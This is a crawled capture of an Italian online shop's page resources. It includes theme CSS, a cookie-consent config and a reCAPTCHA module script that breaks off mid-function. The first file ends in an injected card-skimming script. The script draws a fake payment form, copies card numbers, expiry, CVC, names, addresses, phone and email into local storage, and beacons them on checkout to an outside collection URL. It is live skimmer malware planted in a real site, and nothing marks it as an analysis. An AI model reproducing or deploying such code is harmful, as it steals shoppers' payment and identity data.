                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4
body_size: 1497
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.header-top {
  position: relative; }

@media (min-width: 992px) {
  .box-header {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }
@media (max-width: 991px) {
  .box-header {
    margin: 0 0 0 0; }
    .rtl .box-header {
      margin: 0 0 0 0; } }
.box-header > [class*="col-"] {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
.box-header .group-left-header {
  -webkit-box-pack: start;
  -moz-box-pack: start;
  box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -o-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start; }
  @media (min-width: 992px) {
    .box-header .group-left-header {
      padding-left: 30px; }
      .rtl .box-header .group-left-header {
        padding-right: 30px;
        padding-left: inherit; } }
  @media (max-width: 991px) {
    .box-header .group-left-header {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  .box-header .group-left-header .logo {
    padding: 30px 0; }
.box-header .group-center-header {
  min-height: auto;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center; }
  @media (max-width: 991px) {
    .box-header .group-center-header {
      position: static;
      -webkit-box-pack: start;
      -moz-box-pack: start;
      box-pack: start;
      -webkit-justify-content: flex-start;
      -moz-justify-content: flex-start;
      -ms-justify-content: flex-start;
      -o-justify-content: flex-start;
      justify-content: flex-start;
      -ms-flex-pack: start; } }
.box-header .group-right-header {
  position: relative;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  box-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-justify-content: flex-end;
  -o-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end; }
  @media (min-width: 992px) {
    .box-header .group-right-header {
      padding-right: 30px; }
      .rtl .box-header .group-right-header {
        padding-left: 30px;
        padding-right: inherit; } }
@media (min-width: 992px) {
  .box-header .group-vertical-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    padding: 0; } }
@media (max-width: 991px) {
  .box-header .group-vertical-menu .ApMegamenu {
    width: 100%; } }

.vertical-top-menu {
  width: 250px;
  z-index: 99;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease; }
  @media (max-width: 991px) {
    .vertical-top-menu {
      width: 100%; } }
  .vertical-top-menu .title_block {
    margin: 0;
    color: #FFFFFF;
    font-size: 20px;
    font-weight: 500;
    padding: 10px 20px 10px 20px; }
    .rtl .vertical-top-menu .title_block {
      padding: 10px 20px 10px 20px; }

@media (min-width: 992px) {
  #index .vertical-top-menu {
    position: absolute;
    left: 0;
    top: 0; }
    .rtl #index .vertical-top-menu {
      right: 0;
      left: auto; } }

#header .search-widget {
  margin-bottom: 0; }
  @media (max-width: 767px) {
    #header .search-widget {
      position: static; } }
  #header .search-widget .popup-content {
    width: 210px; }
    @media (min-width: 1200px) {
      #header .search-widget .popup-content {
        margin-right: 15px; }
        .rtl #header .search-widget .popup-content {
          margin-left: 15px;
          margin-right: inherit; } }
    @media (max-width: 1199px) {
      #header .search-widget .popup-content {
        position: absolute;
        top: 100%;
        display: none;
        right: 15px;
        left: auto;
        opacity: 0;
        filter: alpha(opacity=0); }
        .rtl #header .search-widget .popup-content {
          right: auto;
          left: 15px; } }
    @media (max-width: 767px) {
      #header .search-widget .popup-content {
        width: 280px; } }
  @media (max-width: 1199px) {
    #header .search-widget a.popup-title {
      display: block; } }
  @media (max-width: 1199px) {
    #header .search-widget.open .popup-content {
      display: block;
      opacity: 1;
      filter: alpha(opacity=100); } }

@media (min-width: 992px) {
  .active-vertical-menu .icon-action-vertical-menu {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
  .active-vertical-menu .vertical-top-menu {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }

  .icon-action-vertical-menu {
    position: fixed;
    left: -50px;
    top: 50%;
    margin-top: -25px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    z-index: 99;
    text-align: center;
    background: #19c868;
    font-style: normal;
    cursor: pointer;
    border-radius: 3px;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    .rtl .icon-action-vertical-menu {
      right: -50px;
      left: auto; }
    .icon-action-vertical-menu::before {
      content: "\f0c9";
      display: inline-block;
      font-size: 20px;
      color: #FFFFFF;
      font-family: "FontAwesome"; }

  .rtl .active-vertical-menu .icon-action-vertical-menu {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
  .rtl .active-vertical-menu .vertical-top-menu {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); } }

/*# sourceMappingURL=headerposition1481633620.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4
body_size: 608
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.box-product .thumbnail-container {
  margin-bottom: 3px;
  margin-top: 3px; }

.box-service {
  margin-bottom: -30px;
  margin-top: 30px; }
  @media (max-width: 991px) {
    .box-service {
      margin-bottom: -15px;
      margin-top: 15px; } }

.box-product-deal {
  margin-bottom: 10px;
  margin-top: 10px; }

.box-slideshow .group-two-banner {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  box-direction: normal;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column; }
  @media (max-width: 767px) {
    .box-slideshow .group-two-banner {
      text-align: center;
      margin-top: 30px; } }
  @media (max-width: 575px) {
    .box-slideshow .group-two-banner {
      margin-top: 20px; } }
  .box-slideshow .group-two-banner .banner {
    margin-bottom: 30px; }
    @media (min-width: 1500px) {
      .box-slideshow .group-two-banner .banner {
        margin-bottom: 37px; } }
    .box-slideshow .group-two-banner .banner:last-child {
      margin-bottom: 0; }

@media (min-width: 1500px) {
  .active-vertical-menu .box-slideshow .group-two-banner .banner {
    margin-bottom: 30px; } }

.box-product-big {
  margin-bottom: 10px; }

/*# sourceMappingURL=profile1483291764.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/14808979.js
body_size: -248
content:
_iub.csRC = { consApiKey: 'lDZnESepfJqzlpTLVbM26ap2qKN2fNS3', showBranding: false, publicId: 'a4162fa1-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5];
_iub.cpUpd = 1684842387;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4
body_size: 4017
content:
/**
* 2012 - 2021 HiPresta
*
* MODULE reCAPTCHA
*
* @author    HiPresta <support@hipresta.com>
* @copyright HiPresta 2021
* @license   Addons PrestaShop license limitation
* @link      https://hipresta.com
*
* NOTICE OF LICENSE
*
* Don't use this module on several shops. The license provided by PrestaShop Addons
* for all its modules is valid only once for a single shop.
*/

$(function(){
    if(hirEnableContactPageCaptcha) {
        if(psv >= 1.7){
            var $contactForm = $('.contact-form .form-fields');
            $html = '<div class="form-group row">\
                    <div class="col-md-3 form-control-label">&nbsp;</div>\
                    <div class="col-md-9">\
                        <div id="hi_recaptcha_contact"></div>\
                    </div>\
                </div>';
        } else {
            $contactForm = $('.contact-form-box fieldset > div > div').first();
            $html = '<div class="form-group"><div id="hi_recaptcha_contact"></div></div>';
        }

        $contactForm.append($html);

        if (hirVersion == 3) {
            $contactForm.append('<input type="hidden" name="g-recaptcha-response-contact" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Contact">');
        }

        if(hirecaptchaSize == 'invisible') {
            onloadContactInvisibleRecaptcha();
            $contactForm.append('<input type="hidden" name="submitMessage">');
        }
    }

    if(hirEnableAuthPageCaptcha && hirecaptchaSize == 'invisible') {
        if(psv <= 1.6){
            $('#account-creation_form').append('<input type="hidden" name="submitAccount">');
        }
        if(psv >= 1.7){
            var $regForm = $('#customer-form');
        } else {
            var $regForm = $('#account-creation_form');
        }
        onloadAuthInvisibleRecaptcha();

        if (hirVersion == 3) {
            $regForm.append('<input type="hidden" name="g-recaptcha-response-registration" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Registration">');
        }
    }

    if (hirEnableNewsletter) {
        if (psv >= 1.7) {
            var $newsletterForm = $('.block_newsletter form > div > div').first();
            var $html = '<div id="hi_recaptcha_newsletter" style="margin-top: 10px;"></div>';
        } else {
            var $newsletterForm = $('#newsletter_block_left form .form-group');
            var $html = '<div id="hi_recaptcha_newsletter" style="margin-top: 10px;"></div>';
        }

        $newsletterForm.append($html);

        if(hirecaptchaSize == 'invisible') {
            onloadNewsletterInvisibleRecaptcha();
            $newsletterForm.append('<input type="hidden" name="submitNewsletter">');
        }

        if (hirVersion == 3) {
            $newsletterForm.append('<input type="hidden" name="g-recaptcha-response-newsletter" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Newsletter">');
        }
    }

    if (hirEnableLogin) {
        if (psv >= 1.7) {
            var $loginForm = $('#login-form section');
            var $html = '<div class="form-group row">\
                            <label class="col-md-3 form-control-label">&nbsp;</label>\
                            <div class="col-md-9">\
                                <div id="hi_recaptcha_login"></div>\
                            </div>\
                        </div>';

            $($html).insertBefore($loginForm.find('.forgot-password'));
        } else {
            var $loginForm = $('#login_form');
            var $html = '<div class="form-group">\
                            <div id="hi_recaptcha_login" style="margin-top: 10px;"></div>\
                        </div>';

            $($html).insertBefore($loginForm.find('.lost_password'));
        }

        if(hirecaptchaSize == 'invisible') {
            onloadLoginInvisibleRecaptcha();
            if (psv >= 1.7) {
                $loginForm.append('<input type="hidden" name="submitLogin">');
            } else {
                $loginForm.append('<input type="hidden" name="SubmitLogin">');
            }
        }

        if (hirVersion == 3) {
            $loginForm.append('<input type="hidden" name="g-recaptcha-response-login" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Login">');
        }
    }

    if (hirEnablePassword) {
        if (psv >= 1.7) {
            var $passwordForm = $('.forgotten-password .form-fields');
            var $html = '<div class="form-group center-email-fields">\
                            <div id="hi_recaptcha_password"></div>\
                        </div>';

            $passwordForm.append($html);
        } else {
            var $passwordForm = $('#form_forgotpassword fieldset');
            var $html = '<div class="form-group">\
                            <div id="hi_recaptcha_password"></div>\
                        </div>';

            $($html).insertAfter($passwordForm.find('.form-group'));
        }

        if(hirecaptchaSize == 'invisible') {
            onloadPasswordInvisibleRecaptcha();
            if (psv >= 1.7) {
                $passwordForm.append('<input type="hidden" name="submit"><input type="submit" name="submit" class="hidden-sm-up hidden-xs-down">');
            } else {
                $passwordForm.append('<input type="hidden" name="submit">');
            }
        }

        if (hirVersion == 3) {
            $passwordForm.append('<input type="hidden" name="g-recaptcha-response-password" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Password">');
        }
    }

    if (hirEnableMailalert) {
        if (psv >= 1.7) {
            var $mailalertForm = $('.js-mailalert');
            var html = '<div class="form-group" style="display: inline-block;">\
                            <div id="hi_recaptcha_mailalert"></div>\
                        </div>';

            $(html).insertBefore($mailalertForm.find('button[type="submit"]'));
        } else {
            var $mailalertForm = $('#oosHook form');
            var $mailalertButton = $('#mailalert_link');
            var html = '<div class="form-group">\
                            <div id="hi_recaptcha_mailalert"></div>\
                        </div>';

            $(html).insertBefore($mailalertButton);
        }

        if (hirVersion == 3) {
            $mailalertForm.append('<input type="hidden" name="g-recaptcha-response-mailalert" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Mailalert">');
        }
    }

    if (hirEnableProductcomment) {
        if (psv >= 1.7) {
            var $productcommentForm = $('#post-product-comment-form');
            var html = '<div class="row">\
                            <div class="col-md-12 col-sm-12">\
                                <div id="hi_recaptcha_productcomment"></div>\
                            </div>\
                        </div>';

            if (hirecaptchaSize == 'invisible' && recaptcha_position_productcomment != 'inline') {
                $('#post-product-comment-modal').append(html);
            } else {
                $(html).insertBefore($productcommentForm.find('.row').last());
            }
        } else {
            var $productcommentForm = $('#id_new_comment_form');
            var html = '<label>&nbsp;</label><div id="hi_recaptcha_productcomment"></div>';

            $(html).insertBefore($productcommentForm.find('#new_comment_form_footer'));
        }

        if (hirVersion == 3) {
            $productcommentForm.append('<input type="hidden" name="g-recaptcha-response-productcomment" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Productcomment">');
        }
    }
});

function onloadAuthInvisibleRecaptcha() {
    if(psv >= 1.7){
        var $element = $('[data-link-action="save-customer"]');
    } else {
        var $element = $('#submitAccount');
    }
    $element.on('click', function(){
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(authWidget);
        } else {
            validateInvisibleRecaptcha3('Registration');
        }
        return false;
    });
}

function onloadContactInvisibleRecaptcha() {
    var $element = $('[name="submitMessage"]');
    $element.on('click', function() {
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(contactWidget);
        } else {
            validateInvisibleRecaptcha3('Contact');
        }
        return false;
    });
}

function onloadNewsletterInvisibleRecaptcha() {
    var $element = $('[name="submitNewsletter"]');
    $element.on('click', function() {
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(newsletterWidget);
        } else {
            validateInvisibleRecaptcha3('Newsletter');
        }
        return false;
    });
}

function onloadLoginInvisibleRecaptcha() {
    if (psv >= 1.7) {
        var $element = $('#submit-login');
    } else {
        var $element = $('#SubmitLogin');
    }
    $element.on('click', function(){
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(loginWidget);
        } else {
            validateInvisibleRecaptcha3('Login');
        }
        return false;
    });
}

function onloadPasswordInvisibleRecaptcha() {
    if (psv >= 1.7) {
        var $element = $('.forgotten-password button[name="submit"]');
    } else {
        var $element = $('.forgotten-password button[name="submit"]');
    }
    $element.on('click', function() {
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(passwordWidget);
        } else {
            validateInvisibleRecaptcha3('Password');
        }
        return false;
    });
}

function validateInvisibleRecaptcha(widget_id) {
    grecaptcha.execute(widget_id);
}

function validateInvisibleRecaptcha3(action) {
    grecaptcha.execute(0, {action: action}).then(function(token) {
        $('[data-action="'+action+'"]').val(token);

        if (action == 'Contact') {
            hiRecaptchaOnSubmitContact();
        } else if (action == 'Registration') {
            hiRecaptchaOnSubmitAuth();
        } else if (action == 'Newsletter') {
            hiRecaptchaOnSubmitNewsletter();
        } else if (action == 'Login') {
            hiRecaptchaOnSubmitLogin();
        } else if (action == 'Password') {
            hiRecaptchaOnSubmitPassword();
        } else if (action == 'Mailalert') {
            validateMailAlertForm();
        } else if (action == 'Productcomment') {
            validateProductcommentForm();
        }
    });
}

if (hirEnableMailalert) {
    function addNotification() {
        if (hirecaptchaSize == 'invisible') {
            if (hirVersion == 2) {
                validateInvisibleRecaptcha(mailalertWidget);
            } else {
                validateInvisibleRecaptcha3('Mailalert');
            }
        } else {
            validateMailAlertForm();
        }

        return false;
    }

    function hirecaptcha_addNotification17() {
        var ids = $('div.js-mailalert > input[type=hidden]');

        $.ajax({
            type: 'POST',
            url: $('div.js-mailalert').data('url'),
            data: 'id_product='+ids[0].value+'&id_product_attribute='+ids[1].value+'&customer_email='+$('div.js-mailalert > input[type=email]').val(),
            success: function (resp) {
                resp = JSON.parse(resp);

                $('div.js-mailalert > span').html('<article class="alert alert-info" role="alert" data-alert="success">'+resp.message+'</article>').show();
                if (hirVersion == 2) {
                    grecaptcha.reset(mailalertWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Mailalert'}).then(function(token) {
                        $('[data-action="Mailalert"]').val(token);
                    });
                }
                if (!resp.error) {
                    $('div.js-mailalert > button').hide();
                    $('div.js-mailalert > input[type=email]').hide();
                    $('div.js-mailalert > #gdpr_consent').hide();
                    $('#hi_recaptcha_mailalert').hide();
                }
            }
        });
    }

    function hirecaptcha_addNotification16()
    {
        if ($('#oos_customer_email').val() == mailalerts_placeholder || (typeof mailalerts_url_add == 'undefined')) {
            return;
        }

        $.ajax({
            type: 'POST',
            url: mailalerts_url_add,
            data: 'id_product=' + id_product + '&id_product_attribute='+$('#idCombination').val()+'&customer_email='+$('#oos_customer_email').val()+'',
            success: function (msg) {
                if (hirVersion == 2) {
                    grecaptcha.reset(mailalertWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Mailalert'}).then(function(token) {
                        $('[data-action="Mailalert"]').val(token);
                    });
                }
                if (msg == '1')
                {
                    $('#mailalert_link').hide();
                    $('#oos_customer_email').hide();
                    $('#oosHook').find('#gdpr_consent').hide();
                    $('#oos_customer_email_result').html(mailalerts_registered);
                    $('#oos_customer_email_result').css('color', 'green').show();

                    $('#hi_recaptcha_mailalert').hide();
                }
                else if (msg == '2' )
                {
                    $('#oos_customer_email_result').html(mailalerts_already);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
                else
                {
                    $('#oos_customer_email_result').html(mailalerts_invalid);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
            }
        });
    }

    function validateMailAlertForm() {
        if (hirVersion == 2) {
            var g_response = grecaptcha.getResponse(mailalertWidget);
        } else {
            var g_response = $('input[name="g-recaptcha-response-mailalert"]').val();
            console.log($('input[name="g-recaptcha-response-mailalert"]').val());
        }
        if (psv >= 1.7) {
            var ma_email = $('.js-mailalert input[type="email"]').val();
        } else {
            var ma_email = $('input[name="customer_email"]').val();
        }
        $.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: hi_recaptcha_Controller,
            data: {
                secure_key: hi_recaptcha_secure_key,
                action: 'validateMailAlert',
                email: ma_email,
                'g-recaptcha-response': g_response
            },
            success: function (response) {
                if (response.error) {
                    if (psv >= 1.7) {
                        $('div.js-mailalert > span').html('<article class="alert alert-info" role="alert" data-alert="success">'+response.message+'</article>').show();
                    } else {
                        $('#oos_customer_email_result').html(response.message);
                        $('#oos_customer_email_result').css('color', 'red').show();
                    }
                } else {
                    if (psv >= 1.7) {
                        hirecaptcha_addNotification17();
                    } else {
                        hirecaptcha_addNotification16();
                    }
                }
            }
        });
    }
}

$(function(){
    if (hirEnableProductcomment) {
        window.postCommentModal = $('#post-product-comment-modal');
        window.commentPostedModal = $('#product-comment-posted-modal');
        window.commentPostErrorModal = $('#product-comment-post-error');

        $('#post-product-comment-form').unbind();
        $('#post-product-comment-form').submit(submitCommentForm);

        function submitCommentForm(event) {
            if (hirecaptchaSize == 'invisible') {
                if (hirVersion == 2) {
                    validateInvisibleRecaptcha(productcommentWidget);
                } else {
                    validateInvisibleRecaptcha3('Productcomment');
                }
            } else {
                validateProductcommentForm();
            }

            return false;
        }

        function hirecaptcha_submitCommentForm17(event) {
            var formData = $('#post-product-comment-form').serializeArray();
            if (!validateFormData(formData)) {
                if (hirVersion == 2) {
                    grecaptcha.reset(productcommentWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                        $('input[name="g-recaptcha-response-productcomment"]').val(token);
                    });
                }
                return;
            }
            $.post($('#post-product-comment-form').attr('action'), $('#post-product-comment-form').serialize(), function(jsonResponse) {
                var jsonData = false;
                try {
                    jsonData = JSON.parse(jsonResponse);
                } catch (e) {}
                if (jsonData) {
                    if (jsonData.success) {
                        clearPostCommentForm();
                        showCommentPostedModal();
                    } else {
                        if (jsonData.errors) {
                            var errorList = '<ul>';
                            for (var i = 0; i < jsonData.errors.length; ++i) {
